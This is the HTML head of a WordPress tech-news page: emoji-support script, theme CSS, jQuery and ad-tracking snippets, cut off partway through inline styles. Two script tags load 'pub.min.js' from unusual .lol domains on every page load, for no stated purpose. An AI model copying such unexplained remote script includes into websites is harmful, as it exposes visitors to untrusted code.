window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "5b4e64a232",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : 